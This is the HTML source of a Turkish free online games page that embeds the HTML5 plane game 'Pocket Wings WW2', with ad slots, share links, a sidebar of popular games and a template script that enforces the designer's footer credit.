<label class='menu-popup-yazi' for='menu-popup-3' name='kapat'>Kapat</label></label>
<input class='menu-popupac' id='menu-popup-5' name='menu-popup' type='checkbox'/><label class='menu-popup'>
<div style='margin-right:5px;'>
<H2>SPONSORLUK VE REKLAM</H2><p></p>
<H3>OYUN GELİŞTİRİCİSİ</H3><p></p>

Eğer bir oyun geliştirici isenize ve oyunlarınızı yayınlayacağınız platform arıyorsanız, iletişim bölümümüzden bizimle bağlantı kurarak, iş ortaklığı kapsamında oyunlarınızı sitemizde yayınlayabiliriz.

<p></p><H3>OYUN YAYINCISI</H3><p></p>

Eğer oyun yayıncısı firması iseniz, bizimle iletişim formumuz aracılığı ile bağlantı kurarak, sitenizde barındırdığınız oyunlarınızın bizimde yayınlamızı sağlamak için teklifte bulunabilirsiniz.

<p></p><H3>SPONSORLUK</H3><p></p>

Websitemizin herhangi giderlerine ortak olmak isterseniz, bunun karşılığında sponsor olarak sizin bannerinizi sitemize ekliyor ve sitemizin sponsorları arasında göstererek reklamınızı yapıyoruz. Bunun için iletişim formumuzu kullanabilirsiniz.

<p></p><H3>REKLAM</H3><p></p>

Websitemizde istediğin her alanda özel reklam verme imkanı sunuyoruz. Aşağıda Reklam Formatlarızı yayınladık. Reklam ve İş Birliği için bizimle iletişim formumuzu kullanarak temas kurabilirsiniz.

<p></p><H4>REKLAM FORMATLARIMIZ</H4><p></p>

728x90 Boyutunda Footer ve İçerik Arası Reklam </br>
468x60 Boyutunda Öne Çıkan Yayın Altı Reklam </br>
468x60 Boyutunda Her Oyunun Altında Gözüken Reklam </br>
160x600 Boyutunda Dikey Reklam </br>
100%Genişlikx90 Boyutunda Footer Reklam </br>
150px Boyutunda Footer Sağ Alt Köşe Küçük Reklam </br>
300x300 Duyarlı İstenilen Yere Kare Reklam </br>
Her IP'ye Günde Bir Kere Gösterilen Popup Reklam </br>
Sayfa Alt, Üst veya Yanlarına Açılır Kapanır Şekilde Sabitlenen Reklam </br>
</div>
<label class='menu-popup-yazi' for='menu-popup-5' name='kapat'>Kapat</label></label>
<!--POPUP MENU PENCERE İÇERİK KODU SONU-->
</div>
</div>
</nav>
</header>
<script type='text/javascript'>
window['onload'] = function() {
    var _0xc4edx3 = document['getElementById']('gdcontent');
    if (_0xc4edx3 == null) {
        window['location']['href'] = 'https://www.serkancelik.com'
    };
    _0xc4edx3['setAttribute']('href', 'https://www.serkancelik.com/');
    _0xc4edx3['setAttribute']('rel', 'nofollow');
    _0xc4edx3['innerHTML'] = 'Bir Serkan Çelik <a href=\'https://www.serkancelik.com\' rel=\'nofollow\' target=\'_blank\'>sitesidir.</a>';
};
</script>
<!--Telif Hakkı -->
<div class='content-wrapper'>
<div class='banner section no-items section' id='banner'></div>
<div class='outerpic-wrapper'>
<div class='clear'></div>
<!--Reklam Üst-->
<ins class='adsbygoogle' data-ad-client='ca-pub-5179249807399026' data-ad-format='fluid' data-ad-layout-key='-f9+4w+7x-eg+3a' data-ad-slot='2891182293' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='animated fadeInUp section' id='adpost9'><div class='widget HTML' data-version='1' id='HTML675'>
</div></div>
<div class='clear'></div>
<div class='animated fadeInUp section' id='adpost6'><div class='widget HTML' data-version='1' id='HTML671'>
</div></div>
<div class='clear'></div>
<div class='animated fadeInUp section' id='adpost5'><div class='widget HTML' data-version='1' id='HTML670'>
</div></div>
<div class='clear'></div>
<div class='animated fadeInUp section' id='adpost8'><div class='widget HTML' data-version='1' id='HTML673'>
</div></div>
<div class='clear'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='https://rdf.data-vocabulary.org/#'><span typeof='v:Breadcrumb'><a href='https://www.sekeroyun.com/' property='v:title' rel='v:url'>Ana Sayfa</a></span>
<i class='fa fa-chevron-right'></i>
<span typeof='v:Breadcrumb'><a href='https://www.sekeroyun.com/search/label/Beceri%20Oyunlar%C4%B1' property='v:title' rel='v:url,noindex'>Beceri Oyunları</a></span>
<i class='fa fa-chevron-right'></i>
<span typeof='v:Breadcrumb'><a href='https://www.sekeroyun.com/search/label/HTML5%20Oyunlar' property='v:title' rel='v:url,noindex'>HTML5 Oyunlar</a></span>
<i class='fa fa-chevron-right'></i>
<span typeof='v:Breadcrumb'><a href='https://www.sekeroyun.com/search/label/U%C3%A7ak%20Oyunlar%C4%B1' property='v:title' rel='v:url,noindex'>Uçak Oyunları</a></span>
<i class='fa fa-chevron-right'></i>
<span typeof='v:Breadcrumb'><a href='https://www.sekeroyun.com/search/label/WitchHut%20Oyunlar%C4%B1' property='v:title' rel='v:url,noindex'>WitchHut Oyunları</a></span>
<i class='fa fa-chevron-right'></i>
<span typeof='v:Breadcrumb'><a href='https://www.sekeroyun.com/search/label/Zor%20Oyunlar' property='v:title' rel='v:url,noindex'>Zor Oyunlar</a></span>
<i class='fa fa-chevron-right'></i>
<span>Minyatür Kanatlar Dünya Savaşı 2 - Pocket Wings WW2</span></div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
<a href='https://www.sekeroyun.com/2019/07/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html'>Minyatür Kanatlar Dünya Savaşı 2 - Pocket Wings WW2</a>
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1311023011807277931'>
<div class='ic-post-cerceve'>
<div class='ic-post-cerceve-bolme'><div class='sharethis-inline-reaction-buttons'></div></div>
<div class='ic-post-cerceve-bolme-2'><img alt='Tam Ekran Yapma Butonu' border='0' class='tamekran-ikon' id='tamekran-img' src='https://1.bp.blogspot.com/-WpiJlxrGBy0/XP7B2Q13r7I/AAAAAAAABhY/-v3i58ntRYQKbaoHSGDyqyJWgUsOmOduACLcBGAs/s1600/fullscreen.png' title='Tam Ekran Yap'/>
</div>
</div>
<div id="icerik-oyun-ustu" class="icerik-oyun-ustu"><div id="icerik-oyun-resimi" class="icerik-oyun-resimi" ><a href="#"><img alt="Minyatür Kanatlar Dünya Savaşı 2 - Pocket Wings WW2" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHdLyszKW4d_m4T9M8FsuD3GQ7_aUrHtSh-gU49Z7HQ2JBUomrNXa0Lvip-cY1ujgOyaGe3Dt6p0OJqnpdOZPsohz77IdsDSIR0KsMlzxTeQm-zLWTEhRYg7NG7c0LiEEai7eI3C5-LV4/s250/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2-250px.webp" title="Minyatür Kanatlar Dünya Savaşı 2 - Pocket Wings WW2"/></a></div></div>

<div id="tamekran">

<iframe id="iframeoyun" class="iframeoyun" src="//cdn.witchhut.com/html5/games/pocket-wings-ww2/291.html" name="Oyunlar-Games" scrolling="none"></iframe>

</div>
</div>
<div style='clear: both;'></div>
<center>
</center>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='https://twitter.com/share?url=https://www.sekeroyun.com/2019/07/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html' rel='nofollow' target='_blank' title='Twitter Tweet At'><i class='fa fa-twitter'></i>Tweetle</a></li>
<li><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.sekeroyun.com/2019/07/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html' rel='nofollow' target='_blank' title='Facebook Paylaş'><i class='fa fa-facebook'></i>Paylaş</a></li>
<li><a class='whatsapp' href='whatsapp://send?text=?url=https://www.sekeroyun.com/2019/07/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html' rel='nofollow' target='_blank' title='WhatsApp Paylaşım'><i class='fa fa-whatsapp'></i>Paylaş</a></li>
<li><a class='linkedin' href='https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.sekeroyun.com/2019/07/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html&amp;title=Minyatür Kanatlar Dünya Savaşı 2 - Pocket Wings WW2&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Paylaş</a></li>
<li><a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.sekeroyun.com/2019/07/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHdLyszKW4d_m4T9M8FsuD3GQ7_aUrHtSh-gU49Z7HQ2JBUomrNXa0Lvip-cY1ujgOyaGe3Dt6p0OJqnpdOZPsohz77IdsDSIR0KsMlzxTeQm-zLWTEhRYg7NG7c0LiEEai7eI3C5-LV4/s72-c/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2-250px.webp&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Paylaş</a></li>
</ul>
</div>
<ins class='adsbygoogle' data-ad-client='ca-pub-5179249807399026' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='7857757889' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h3>Oyunun Açıklaması:</h3>
<div class='oyunaciklama'>Uçağı Kontrol Ederek Çemberlerden Geçmeyi Başarmak Gerçekten Çok Zor | Uçak Oyunları | Zor Oyunlar | Beceri Oyunları | Güncel Oyunlar | En İyi HTML5 Oyunları | Mobil Uyumlu Oyun Platformu</div>
<ins class='adsbygoogle' data-ad-client='ca-pub-5179249807399026' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='7857757889' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h3>Kullanıcı Deneyimi:</h3>
<div class='oyunaciklama'>Kullanıcı deneyimleri baz alınarak, sitemizdeki oyunları en iyi şekilde oynayabilmeniz için;
<a href='https://www.google.com/intl/tr_tr/chrome/' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi Chrome 50px iconu' src='https://2.bp.blogspot.com/-VGRo_Cl9ksg/XRG-DldgAjI/AAAAAAAAB4A/C0gpLZzpdigupnVkO9rH848rv0Lxu6sOQCLcBGAs/s50/chrome-50px.png' style='width:25px;height:auto;' title='Chrome Tarayıcı Öneri'/></a> ,
<a href='https://www.opera.com/tr/download' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi Opera 50px iconu' src='https://1.bp.blogspot.com/-7QbeMPLvs3E/XRG-D3F8FeI/AAAAAAAAB4E/M-SYF28liJst-H4nMSiJ14i6hgxTXsrtACLcBGAs/s50/opera-50px.png' style='width:25px;height:auto;' title='Opera Tarayıcı Öneri'/></a> , 
<a href='https://www.mozilla.org/tr/firefox/new/' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi Firefox 50px iconu' src='https://4.bp.blogspot.com/-1czOoGOYdIk/XR0-zaR347I/AAAAAAAACN0/HOuSAKKYrPEzUB8rXpqf3miRN6wO_HN9wCLcBGAs/s50/firefox-50px.png' style='width:25px;height:auto;' title='Firefox Tarayıcı Öneri'/></a> ,
<a href='https://dolphin.com/' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi Dolphin 50px iconu' src='https://1.bp.blogspot.com/-9CbhqBvFPWE/XR0-zXf1XiI/AAAAAAAACNs/Q-CpzC0NHB8t95zWtavWQPMB6g_QbD9bQCLcBGAs/s50/dolphin-50px.png' style='width:25px;height:auto;' title='Dolphin Tarayıcı Öneri'/></a> ,
<a href='https://www.puffin.com/' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi Puffin 50px iconu' src='https://2.bp.blogspot.com/-16R1SDs_HYs/XR0-zUjhy0I/AAAAAAAACNw/rWkLv0uMa7kO1ec8GQR7bsRR8T03iPT1wCLcBGAs/s50/puffin-50px.png' style='width:25px;height:auto;' title='Puffin Tarayıcı Öneri'/></a> ,
<a href='https://www.ucweb.com/' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi UC Browser 50px iconu' src='https://3.bp.blogspot.com/-PJzG-eT_OEY/XR0-0LbBnXI/AAAAAAAACN4/2QCe58F0boUTitSrYLUrT-qN724k77FTQCLcBGAs/s50/ucbrowser-50px.png' style='width:25px;height:auto;' title='UC Browser Tarayıcı Öneri'/></a> tarayıcılarını öneririz.

<p>Açılmayan oyunlarda şu adımları izleyebilirsiniz;</p>
<p>Mobil için;</p>
1-Sayfayı yenilemek.<br/>
2-Cihazınızın tuş kilidini kapatıp açmak.<br/>
3-Farklı bir cihazda oyunu oynamayı denemek.<br/>
4-Son olarak Masaüstü veya Laptop bilgisayarınızda oyunu Chrome üzerinden açıp deneyiniz.<br/>
5-Halen çalışmıyorsa lütfen oyunun ismini bize iletişim yollarıyla bildiririz. Size en iyi deneyimi sunmak için iyileştirme çalıştırması yapıyoruz. Gözden kaçırdıklarımız olabilir. Bunları siz değerli kullanıcılarımızın bildirmesi ile farkederek düzeltiyoruz.
</div>
<div style='clear: both;'></div>
<div class='post-footer'>
<ins class='adsbygoogle' data-ad-client='ca-pub-5179249807399026' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='7857757889' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
<div class='post-footer-line post-footer-line-1'>
<ul class='mbt-pager clearfix'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.sekeroyun.com/2019/07/minyatur-bilardo-pocket-pool.html' id='Blog1_blog-pager-older-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.sekeroyun.com/2019/07/bay-jumpz-macera-adasi-mr-jumpz-adventurland.html' id='Blog1_blog-pager-newer-link'></a>
</li>
</ul>
<script type='text/javascript'> 
                            //<![CDATA[ 
                            (function($){    
                              var newerLink = $('a.newer-link'); 
                              var olderLink = $('a.older-link'); 
                              $.get(newerLink.attr('href'), function (data) { 
                                newerLink.html('<strong>ÖNCEKİ OYUN</strong> <span>'+$(data).find('.post h1.post-title').text()+'</span>');    
                              },"html"); 
                              $.get(olderLink.attr('href'), function (data2) { 
                                olderLink.html('<strong>YENİ OYUN</strong> <span>'+$(data2).find('.post h1.post-title').text()+'</span>');    
                              },"html"); 
                            })(jQuery); 
                            //]]> 
                          </script>
</div>
<div style='clear: both;'></div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div id='related_posts'>
<div class='relhead'>
<h4>OYUN ÖNERİLERİ</h4>
<div class='clear'></div>
<div class='relhead2'>
<script src='/feeds/posts/default/-/Beceri Oyunları?alt=json-in-script&amp;callback=onerilen_yayinimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/HTML5 Oyunlar?alt=json-in-script&amp;callback=onerilen_yayinimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Uçak Oyunları?alt=json-in-script&amp;callback=onerilen_yayinimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/WitchHut Oyunları?alt=json-in-script&amp;callback=onerilen_yayinimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Zor Oyunlar?alt=json-in-script&amp;callback=onerilen_yayinimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='onerilen_yayin_img_sum'>
<script type='text/javascript'>relatedposts();</script>
</ul>
</div>
<ins class='adsbygoogle' data-ad-client='ca-pub-5179249807399026' data-ad-format='autorelaxed' data-ad-slot='6225274023' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Hiç yorum yok:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Yorum Gönder</h4>
<p>Buraya oyun hakkında düşüncelerinizi yazabilir, tartışma konusu başlatabilirsiniz.</p>
<a href='https://www.blogger.com/comment/frame/4594061655216095941?po=1311023011807277931&hl=tr&saa=85391&origin=https://www.sekeroyun.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='once-sonra-div'>
<script type='text/javascript'>
window['onload'] = function() {
    var _0xc4edx3 = document['getElementById']('gdcontent');
    if (_0xc4edx3 == null) {
        window['location']['href'] = 'https://www.serkancelik.com'
    };
    _0xc4edx3['setAttribute']('href', 'https://www.serkancelik.com/');
    _0xc4edx3['setAttribute']('rel', 'nofollow');
    _0xc4edx3['innerHTML'] = 'Bir Serkan Çelik <a href=\'https://www.serkancelik.com\' rel=\'nofollow\' target=\'_blank\'>sitesidir.</a>';
};
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-f9+4w+7x-eg+3a"
     data-ad-client="ca-pub-5179249807399026"
     data-ad-slot="2891182293"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div></div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>EN ÇOK OYNANANLAR</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sekeroyun.com/2019/07/super-buyuk-iskambil-super-mega-solitaire.html' target='_blank'>
<img alt='Süper Büyük İskambil - Super Mega Solitaire' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcEYyoVB7-bWHLwhfHl7HWGsXxJi41Bx9oR7CcOlmwVGog2VIJHsrYgSKElY-vYdWSxN11kV4Cd3kBaxVeV_ZiFyxCKYAB_gr0K7QUqdiuoaxSbtTjgQ9SFh3LvounmRWImRjj4h9s2vY/s72-c/super-buyuk-iskambil-super-mega-solitaire-200px.webp' title='Süper Büyük İskambil - Super Mega Solitaire' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sekeroyun.com/2019/07/super-buyuk-iskambil-super-mega-solitaire.html'>Süper Büyük İskambil - Super Mega Solitaire</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sekeroyun.com/2019/07/cadilar-partisi-halloweenparty.html' target='_blank'>
<img alt='Cadılar Partisi - HalloweenParty' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil-AIl8AWh_3QB4Hp_5IM1jkmLiOaEMMAysn5xd4fJsURueU_6YyKIPwmatyOD8g45dDDEBFeyiVlmblZ1f5p5o2DnnlqcyOGilRc6kI6pjc4dCkeaEusgRh0MK061g4nvErpA3YtYvOM/s72-c/cadilar-partisi-halloweenparty-250px.webp' title='Cadılar Partisi - HalloweenParty' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sekeroyun.com/2019/07/cadilar-partisi-halloweenparty.html'>Cadılar Partisi - HalloweenParty</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sekeroyun.com/2019/07/altin-orumcek-iskambili-golden-spider-solitaire.html' target='_blank'>
<img alt='Altın Örümcek İskambili - Golden Spider Solitaire' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcnbSxQIb4phg3MEveGsDNUjsKjy70VHmcmeN-uKGo0fzICdgtMcfYmqY1GUHAIz6SVmRLGNHAHATiCrbvH3oQFhpzrUmLmU5OjgbkiXiAGd8VEaPskGnCbYc1Eq7801E73FbV9KNhTEQ/s72-c/altin-orumcek-iskambili-golden-spider-solitaire-250px.webp' title='Altın Örümcek İskambili - Golden Spider Solitaire' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sekeroyun.com/2019/07/altin-orumcek-iskambili-golden-spider-solitaire.html'>Altın Örümcek İskambili - Golden Spider Solitaire</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sekeroyun.com/2021/11/birlesen-krallik-oyunu-mergest-kingdom.html' target='_blank'>
<img alt='Birleşen Krallık Oyunu - The Mergest Kingdom' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiA_MKX3b6mLt9CCaswbtOxrNhkenwCQdHaBznB4vEnQ5vC6W81n7M48BUeEqhcPGaVHqqantwvuZ7zxz1m-YaHTHhXYP45AH1Q5jN_BLq5nwjr-uGXF3QIwQYh8uw1hZu7uu3dxVrJvf2-Ho8DikSj3NOVvmMcC7zhSCS_Q6I1nr4XGuErFEmavGRp=s72-c' title='Birleşen Krallık Oyunu - The Mergest Kingdom' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sekeroyun.com/2021/11/birlesen-krallik-oyunu-mergest-kingdom.html'>Birleşen Krallık Oyunu - The Mergest Kingdom</a></div>
<div class='item-snippet'>        Birleşen Krallık Oyunu - The Mergest Kingdom  Peri masallarına inanır mısın? Açılmak üzere olan hikayeyi başka nasıl açıklarsınız! Z...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sekeroyun.com/2019/07/klasik-kizma-birader-2-4-kisi-ludo-classic.html' target='_blank'>
<img alt='Klasik Kızma Birader 2-4 Kişi - Ludo Classic' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_n0490pE2cA1zwXsPIb5rtZXXYwpZK8T0EWTVe89bzFZk3WNH61-9FKogM9NYsO_UIx4TkjsVv-39YQOuoVezB5BYGmaPbg1lRbTiwW9OCIy8vuU8WTVHvr9I7pdNkGlL0168K5-Tzhw/s72-c/ludo-classsic-klasik-kizma-birader-300px.jpeg' title='Klasik Kızma Birader 2-4 Kişi - Ludo Classic' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sekeroyun.com/2019/07/klasik-kizma-birader-2-4-kisi-ludo-classic.html'>Klasik Kızma Birader 2-4 Kişi - Ludo Classic</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- DİKEY REKLAM ESNEK -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5179249807399026"
     data-ad-slot="6100907717"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sosyal Medya</h2>
<div class='widget-content'>
<div class="widget_social_apps">
 <div class="app_social instagram">
 <a href="https://www.instagram.com/sekeroyun" title="Resmi Instagram Sayfamız" alt="Resmi Instagram Sayfamıza Bu Linkten Ulaşabilirsiniz" target="_blank">
 <span class="app_icon"><i class="fa fa-instagram"></i></span>
 </a>
 </div>
<div class="app_social facebook">
 <a href="https://www.facebook.com/sekeroyunresmi" title="Resmi Facebook Sayfamız" alt="Resmi Facebook Sayfamıza Bu Linkten Ulaşabilirsiniz" target="_blank">
 <span class="app_icon"><i class="fa fa-facebook"></i></span>
 </a>
 </div>
<div class="app_social pinterest">
 <a href="https://www.pinterest.com/sekeroyun" title="Resmi Pinterest Sayfamız" alt="Resmi Pinterest Sayfamıza Bu Linkten Ulaşabilirsiniz" target="_blank">
 <span class="app_icon"><i class="fa fa-pinterest"></i></span>
 </a>
 </div>
<div class="app_social tumblr">
 <a href="https://sekeroyun.tumblr.com/" title="Resmi Tumblr Sayfamız" alt="Resmi Tumblr Sayfamıza Bu Linkten Ulaşabilirsiniz" target="_blank">
 <span class="app_icon"><i class="fa fa-tumblr"></i></span>
 </a>
 </div>
<div class="app_social flipboard">
 <a href="https://flipboard.com/@sekeroyun" title="Resmi Flipboard Sayfamız" alt="Resmi Flipboard Sayfamıza Bu Linkten Ulaşabilirsiniz" target="_blank">
 <span class="app_icon"><i class="fa fa-flipboard"></i></span>
 </a>
 </div>
</div>
</div>
</div></div>
</aside>
<div class='clr'></div>
</div>
</div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div class='footer-wrapper'>
</div>
<div id='credit'>
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a class='sitename' href='https://www.sekeroyun.com/' title='Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar'>Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar</a>. Tüm hakları saklıdır. | <a href='https://www.serkancelik.com' id='gdcontent'>Serkan Çelik</a>
<p>HTML5 oyunlarımızı ücretsiz bir şekilde, işletim sistemi, tarayıcı ve platform farketmeksizin, uyumlu olarak oynayabilirsiniz. Herhangi bir ücret talep edilmemektedir.</p>
<br/>
<a href='#' target='_self' title='Hakkımızda'>Biz Kimiz?</a> |
<a href='#' target='_self' title='İletişim'>7/24 İletişim Hattı</a> |
<a href='#' target='_self' title='Oyun Gönder'>Oyun Gönder</a> |
<a href='#' target='_self' title='Gizlilik Politikası'>Gizlilik Politikası</a> |
<a href='#' target='_self' title='Kullanıcı Deneyimi'>Kullanıcı Deneyimi</a> |
<a href='/sitemap.xml' target='_self' title='Sitemap'>Site Haritası</a>
<p></p>
<!--SPONSOR-->
</div>
</footer>
<div class='smoothscroll-top'>
<span class='scroll-top-inner'>
<i class='fa fa-chevron-up'></i>
</span>
</div>
<script type='text/javascript'>
//<![CDATA[

// Related Post Thumb
$("#label_with_thumbs img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/s200/"))});

$("img.post-thumbnail").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/s200/"))});

$(".PopularPosts ul li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/s200/"))});

$("ul#onerilen_yayin_img_sum li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/s200/"))});

// Popular Post Snippet
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,60),s=t.lastIndexOf(" ");s>35&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});

$(function(){
 
    $(document).on( 'scroll', function(){
 
        if ($(window).scrollTop() > 100) {
            $('.smoothscroll-top').addClass('show');
        } else {
            $('.smoothscroll-top').removeClass('show');
        }
    });
 
    $('.smoothscroll-top').on('click', scrollToTop);
});
 
function scrollToTop() {
    verticalOffset = typeof(verticalOffset) != 'undefined' ? verticalOffset : 0;
    element = $('body');
    offset = element.offset();
    offsetTop = offset.top;
    $('html, body').animate({scrollTop: offsetTop}, 600, 'linear').animate({scrollTop:25},200).animate({scrollTop:0},150) .animate({scrollTop:0},50);
}

$( document ).ready(function() {
	$.fn.stars = function() {
		return $(this).each(function() {
			// Get the value
			var val = parseFloat($(this).html());
			// Make sure that the value is in 0 - 5 range, multiply to get width
			var size = Math.max(0, (Math.min(5, val))) * 16;
			// Create stars holder
			var $span = $('<span />').width(size);
			// Replace the numerical value with stars
			$(this).html($span);
		});
	}
	$(function() {
		$('span.stars').stars();
	});
	///////// Show Hide Description
	$(function() {
		var HeightAllwo=100;
		var Height=$('.Description .Content').height();
		//alert($Height);
		if(Height>HeightAllwo){
			$('.Description .Content').css({"height": HeightAllwo+"px","overflow" : "hidden" });
			//$('.Description .ShowMore').html("Show full description >");
			$('.Description .ShowMore').append("Show full description >");
			$('.Description .ShowMore').css({"display":"block"});
		}
	});
	$('.Description .ShowMore').click(function() {
		var RealHeight=$('.Description .Content')[0].scrollHeight;
		$('.Description .Content').animate({height: RealHeight}, 200,function(){
			//alert('dd');
			$('.Description .ShowMore').css({"display":"none"});
		});
	});
	///// Close all menu if click out menus
